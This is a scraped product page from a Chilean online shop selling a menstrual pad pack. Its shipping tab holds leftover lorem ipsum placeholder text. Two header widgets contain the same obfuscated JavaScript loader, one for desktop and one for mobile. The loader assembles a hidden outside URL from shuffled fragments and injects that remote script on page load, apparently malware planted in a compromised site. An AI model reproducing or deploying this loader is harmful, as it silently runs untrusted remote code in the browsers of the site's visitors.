</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
					<div class="create-nav-msg">
			Create your first <a href="https://www.bebebonito.cl/wp-admin/nav-menus.php">navigation menu here</a> and add it to the "Main menu" location.				</div>
			</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		
	
	<div class="single-breadcrumbs-wrapper">
		<div class="wd-grid-f container">
							<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class="">
					<a href="https://www.bebebonito.cl" rel="v:url" property="v:title">
						Inicio					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://www.bebebonito.cl/categoria-producto/ofertas/" rel="v:url" property="v:title">
						OFERTAS					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Pack mujer full absorción				</span>
			</nav>			
							
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://www.bebebonito.cl/producto/pack-mujer-para-conocer/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://www.bebebonito.cl/producto/pack-mujer-para-conocer/" class="wd-product-nav-thumb">
					<img width="430" height="405" src="https://www.bebebonito.cl/wp-content/uploads/2023/04/TOALLAS-1-430x405.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pack mujer para conocer" decoding="async" fetchpriority="high" srcset="https://www.bebebonito.cl/wp-content/uploads/2023/04/TOALLAS-1-430x405.png 430w, https://www.bebebonito.cl/wp-content/uploads/2023/04/TOALLAS-1-150x141.png 150w, https://www.bebebonito.cl/wp-content/uploads/2023/04/TOALLAS-1-700x660.png 700w, https://www.bebebonito.cl/wp-content/uploads/2023/04/TOALLAS-1-318x300.png 318w, https://www.bebebonito.cl/wp-content/uploads/2023/04/TOALLAS-1.png 730w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.bebebonito.cl/producto/pack-mujer-para-conocer/" class="wd-entities-title">
						Pack mujer para conocer					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>11.400</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://www.bebebonito.cl/tienda/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://www.bebebonito.cl/producto/pack-mujer-menstruacion-normal/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://www.bebebonito.cl/producto/pack-mujer-menstruacion-normal/" class="wd-product-nav-thumb">
					<img width="430" height="321" src="https://www.bebebonito.cl/wp-content/uploads/2023/04/TOALLAS-3-430x321.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pack mujer menstruación normal" decoding="async" srcset="https://www.bebebonito.cl/wp-content/uploads/2023/04/TOALLAS-3-430x321.png 430w, https://www.bebebonito.cl/wp-content/uploads/2023/04/TOALLAS-3-150x112.png 150w, https://www.bebebonito.cl/wp-content/uploads/2023/04/TOALLAS-3-700x523.png 700w, https://www.bebebonito.cl/wp-content/uploads/2023/04/TOALLAS-3-400x300.png 400w, https://www.bebebonito.cl/wp-content/uploads/2023/04/TOALLAS-3-768x573.png 768w, https://www.bebebonito.cl/wp-content/uploads/2023/04/TOALLAS-3-860x642.png 860w, https://www.bebebonito.cl/wp-content/uploads/2023/04/TOALLAS-3.png 868w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.bebebonito.cl/producto/pack-mujer-menstruacion-normal/" class="wd-entities-title">
						Pack mujer menstruación normal					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>19.500</span>					</span>
				</div>
			</div>
		</div>
	</div>
					</div>
	</div>


<div id="product-7771" class="single-product-page single-product-content product-design-alt tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs wd-sticky-on product-align-center product-sticky-on product-no-bg product type-product post-7771 status-publish first instock product_cat-ofertas product_tag-ecopanales product_tag-panal-ecologico product_tag-panales-de-tela product_tag-panales-reutilizables has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-left wd-thumbs-wrap images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://www.bebebonito.cl/wp-content/uploads/2023/04/TOALLAS-2-150x144.png" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.bebebonito.cl/wp-content/uploads/2023/04/TOALLAS-2.png"><img width="700" height="674" src="https://www.bebebonito.cl/wp-content/uploads/2023/04/TOALLAS-2-700x674.png" class="wp-post-image wp-post-image" alt="" title="TOALLAS 2" data-caption="" data-src="https://www.bebebonito.cl/wp-content/uploads/2023/04/TOALLAS-2.png" data-large_image="https://www.bebebonito.cl/wp-content/uploads/2023/04/TOALLAS-2.png" data-large_image_width="750" data-large_image_height="722" decoding="async" srcset="https://www.bebebonito.cl/wp-content/uploads/2023/04/TOALLAS-2-700x674.png 700w, https://www.bebebonito.cl/wp-content/uploads/2023/04/TOALLAS-2-430x414.png 430w, https://www.bebebonito.cl/wp-content/uploads/2023/04/TOALLAS-2-150x144.png 150w, https://www.bebebonito.cl/wp-content/uploads/2023/04/TOALLAS-2-312x300.png 312w, https://www.bebebonito.cl/wp-content/uploads/2023/04/TOALLAS-2.png 750w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://www.bebebonito.cl/wp-content/uploads/2023/04/1-150x200.png" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://www.bebebonito.cl/wp-content/uploads/2023/04/1.png">
					<img width="581" height="775" src="https://www.bebebonito.cl/wp-content/uploads/2023/04/1.png" class="" alt="" title="1" data-caption="" data-src="https://www.bebebonito.cl/wp-content/uploads/2023/04/1.png" data-large_image="https://www.bebebonito.cl/wp-content/uploads/2023/04/1.png" data-large_image_width="581" data-large_image_height="775" decoding="async" loading="lazy" srcset="https://www.bebebonito.cl/wp-content/uploads/2023/04/1.png 581w, https://www.bebebonito.cl/wp-content/uploads/2023/04/1-430x574.png 430w, https://www.bebebonito.cl/wp-content/uploads/2023/04/1-150x200.png 150w, https://www.bebebonito.cl/wp-content/uploads/2023/04/1-225x300.png 225w" sizes="auto, (max-width: 581px) 100vw, 581px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://www.bebebonito.cl/wp-content/uploads/2023/04/Mi-proyecto-150x230.png" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://www.bebebonito.cl/wp-content/uploads/2023/04/Mi-proyecto.png">
					<img width="533" height="818" src="https://www.bebebonito.cl/wp-content/uploads/2023/04/Mi-proyecto.png" class="" alt="" title="Mi proyecto" data-caption="" data-src="https://www.bebebonito.cl/wp-content/uploads/2023/04/Mi-proyecto.png" data-large_image="https://www.bebebonito.cl/wp-content/uploads/2023/04/Mi-proyecto.png" data-large_image_width="533" data-large_image_height="818" decoding="async" loading="lazy" srcset="https://www.bebebonito.cl/wp-content/uploads/2023/04/Mi-proyecto.png 533w, https://www.bebebonito.cl/wp-content/uploads/2023/04/Mi-proyecto-430x660.png 430w, https://www.bebebonito.cl/wp-content/uploads/2023/04/Mi-proyecto-150x230.png 150w, https://www.bebebonito.cl/wp-content/uploads/2023/04/Mi-proyecto-195x300.png 195w, https://www.bebebonito.cl/wp-content/uploads/2023/04/Mi-proyecto-521x800.png 521w" sizes="auto, (max-width: 533px) 100vw, 533px" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																					<div class="wd-carousel-item ">
									<img width="150" height="144" src="https://www.bebebonito.cl/wp-content/uploads/2023/04/TOALLAS-2-150x144.png" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://www.bebebonito.cl/wp-content/uploads/2023/04/TOALLAS-2-150x144.png 150w, https://www.bebebonito.cl/wp-content/uploads/2023/04/TOALLAS-2-430x414.png 430w, https://www.bebebonito.cl/wp-content/uploads/2023/04/TOALLAS-2-700x674.png 700w, https://www.bebebonito.cl/wp-content/uploads/2023/04/TOALLAS-2-312x300.png 312w, https://www.bebebonito.cl/wp-content/uploads/2023/04/TOALLAS-2.png 750w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="200" src="https://www.bebebonito.cl/wp-content/uploads/2023/04/1-150x200.png" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://www.bebebonito.cl/wp-content/uploads/2023/04/1-150x200.png 150w, https://www.bebebonito.cl/wp-content/uploads/2023/04/1-430x574.png 430w, https://www.bebebonito.cl/wp-content/uploads/2023/04/1-225x300.png 225w, https://www.bebebonito.cl/wp-content/uploads/2023/04/1.png 581w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="230" src="https://www.bebebonito.cl/wp-content/uploads/2023/04/Mi-proyecto-150x230.png" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://www.bebebonito.cl/wp-content/uploads/2023/04/Mi-proyecto-150x230.png 150w, https://www.bebebonito.cl/wp-content/uploads/2023/04/Mi-proyecto-430x660.png 430w, https://www.bebebonito.cl/wp-content/uploads/2023/04/Mi-proyecto-195x300.png 195w, https://www.bebebonito.cl/wp-content/uploads/2023/04/Mi-proyecto-521x800.png 521w, https://www.bebebonito.cl/wp-content/uploads/2023/04/Mi-proyecto.png 533w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-center wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Pack mujer full absorción
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.200</bdi></span></p>
					
	
	<form class="cart" action="https://www.bebebonito.cl/producto/pack-mujer-full-absorcion/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_6967757288131">Pack mujer full absorción cantidad</label>
	<input
		type="number"
				id="quantity_6967757288131"
		class="input-text qty text"
		value="1"
		aria-label="Cantidad de productos"
				min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>

		<button type="submit" name="add-to-cart" value="7771" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://www.bebebonito.cl/compare/" data-id="7771" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://www.bebebonito.cl/wishlist/" data-key="7af3dade4b" data-product-id="7771" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta wd-layout-inline">
	
	
			<span class="posted_in"><span class="meta-label">Categoría:</span> <a href="https://www.bebebonito.cl/categoria-producto/ofertas/" rel="tag">OFERTAS</a></span>	
			<span class="tagged_as"><span class="meta-label">Etiquetas:</span> <a href="https://www.bebebonito.cl/etiqueta-producto/ecopanales/" rel="tag">Ecopañales</a><span class="meta-sep">,</span> <a href="https://www.bebebonito.cl/etiqueta-producto/panal-ecologico/" rel="tag">pañal ecológico</a><span class="meta-sep">,</span> <a href="https://www.bebebonito.cl/etiqueta-producto/panales-de-tela/" rel="tag">pañales de tela</a><span class="meta-sep">,</span> <a href="https://www.bebebonito.cl/etiqueta-producto/panales-reutilizables/" rel="tag">pañales reutilizables</a></span>	
	
	</div>
			<div id="" class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-center">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.bebebonito.cl/producto/pack-mujer-full-absorcion/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.bebebonito.cl/producto/pack-mujer-full-absorcion/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.bebebonito.cl/producto/pack-mujer-full-absorcion/&media=https://www.bebebonito.cl/wp-content/uploads/2023/04/TOALLAS-2.png&description=Pack+mujer+full+absorci%C3%B3n" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.bebebonito.cl%2Fproducto%2Fpack-mujer-full-absorcion%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.bebebonito.cl%2Fproducto%2Fpack-mujer-full-absorcion%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.bebebonito.cl/producto/pack-mujer-full-absorcion/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
																	<span class="nav-link-text wd-tabs-title">
										Descripción									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
													<span>
								Descripción							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Para las mujeres que tienen una menstruación abundante y necesitan mayor protección, ofrecemos el siguiente pack:</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">4 Toallas higiénicas normal con alas.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">6 Toallas higiénicas nocturnas con alas.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">1 bolsa impermeable de regalo.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Pueden escoger diseños.</span></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
													<style data-type="vc_shortcodes-custom-css">.vc_custom_1497605639148{margin-bottom: 30px !important;}.vc_custom_1493111721016{margin-bottom: 20px !important;}.vc_custom_1493111832624{margin-bottom: 20px !important;}</style><section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-top vc_row-flex wd-rs-6168284753667"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6 woodmart-sticky-column wd_sticky_offset_150"><div class="vc_column-inner vc_custom_1497605639148"><div class="wpb_wrapper">		<div id="gallery_129" class="wd-images-gallery wd-wpb" style="--wd-justify-content:center;--wd-align-items:center;">
			
			<div class=" wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:10px;">
				
															<div class="wd-gallery-item wd-col">
							
								<img width="350" height="450" src="https://www.bebebonito.cl/wp-content/uploads/2021/07/wd-ship-1.jpg" class="wd-gallery-image image-1" alt="" decoding="async" loading="lazy" srcset="https://www.bebebonito.cl/wp-content/uploads/2021/07/wd-ship-1.jpg 350w, https://www.bebebonito.cl/wp-content/uploads/2021/07/wd-ship-1-150x193.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />
														</div>
											<div class="wd-gallery-item wd-col">
							
								<img width="350" height="450" src="https://www.bebebonito.cl/wp-content/uploads/2021/07/wd-ship-2.jpg" class="wd-gallery-image image-2" alt="" decoding="async" loading="lazy" srcset="https://www.bebebonito.cl/wp-content/uploads/2021/07/wd-ship-2.jpg 350w, https://www.bebebonito.cl/wp-content/uploads/2021/07/wd-ship-2-150x193.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />
														</div>
									
							</div>

					</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-696775729257a" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-title-color-default wd-title-style-default text-left vc_custom_1493111721016 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" ><strong>MAECENAS IACULIS</strong></h4>
							</div>
			
			
			
		</div>
		
				<div id="wd-60f82fd41b5e3" class="wd-text-block wd-wpb reset-last-child wd-rs-60f82fd41b5e3 text-left ">
			<p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p>
		</div>
		
		<div id="wd-69677572926e1" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-title-color-default wd-title-style-default text-left vc_custom_1493111832624 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-m" ><strong>ADIPISCING CONVALLIS BULUM</strong></h4>
							</div>
			
			
			
		</div>
		
				<div id="wd-60f8eca94e084" class="wd-text-block wd-wpb reset-last-child wd-rs-60f8eca94e084 text-left ">
			<ul class="unordered-list">
<li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li>
<li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li>
<li>Diam parturient dictumst parturient scelerisque nibh lectus.</li>
</ul>
<p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>
		</div>
		</div></div></div></div></section>											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<div id="carousel-899" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Productos relacionados</span></h2>				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-quick product-grid-item product type-product post-7171 status-publish last instock product_cat-insertosabsorbentes product_tag-ecopanales product_tag-panal-ecologico product_tag-panales-de-tela product_tag-panales-reutilizables has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="7171">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.bebebonito.cl/producto/inserto-microfibra/" class="product-image-link">
			<img width="430" height="698" src="https://www.bebebonito.cl/wp-content/uploads/2023/02/inserto-2-430x698.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.bebebonito.cl/wp-content/uploads/2023/02/inserto-2-430x698.jpg 430w, https://www.bebebonito.cl/wp-content/uploads/2023/02/inserto-2-150x244.jpg 150w, https://www.bebebonito.cl/wp-content/uploads/2023/02/inserto-2-185x300.jpg 185w, https://www.bebebonito.cl/wp-content/uploads/2023/02/inserto-2.jpg 441w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://www.bebebonito.cl/producto/inserto-microfibra/" aria-label="Product image">
